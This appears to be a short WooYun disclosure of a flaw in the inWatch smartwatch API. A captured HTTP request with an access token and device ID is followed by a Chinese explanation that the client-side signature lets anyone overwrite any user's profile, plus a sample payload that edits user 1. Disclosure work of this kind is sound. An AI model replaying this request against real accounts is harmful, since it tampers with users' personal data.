 # Host Method URL
443 http://shouhuan.api.inwatch.cc POST /user-info/update
445 http://shouhuan.api.inwatch.cc POST /user-info
447 http://shouhuan.api.inwatch.cc POST /user-info/update
448 http://shouhuan.api.inwatch.cc POST /user-info/update
449 http://shouhuan.api.inwatch.cc POST /user-info/update
450 http://shouhuan.api.inwatch.cc POST /user-info/update
451 http://shouhuan.api.inwatch.cc POST /user-info/update
452 http://shouhuan.api.inwatch.cc POST /user-info/update
Request Response
Raw Params Headers Hex
POST /user-info/update HTTP/1.1
Content-Length: 89
Content-Type: application/x-www-form-urlencoded
Host: shouhuan.api.inwatch.cc
Connection: Keep-Alive
User-Agent: android-async-http/1.4.3 (http://loopj.com/android-async-http)
Accept-Encoding: gzip
inWatch-base:
{"os_type":2,"access_token":"ea6f1872ea779d0a1c141585e5f240a27b539c98","time_stamp":1447043558966,"api_version":"1.0.0","app_version":"2.4.1","app_key"
:"299829742","device_id":"867246020011061"}
Charset: UTF-8
Connection: Keep-Alive
由客户端生成sign，发起请求，即可篡改任意用户的个人资料。
以id为1的用户做例子。
UserInfo%5Bweight%5D=80&sign=2943ab1fa1ae0e07aa1b4ad7cfc3f1990da9f257&UserInfo%5Buid%5D=1
www.wooyun.org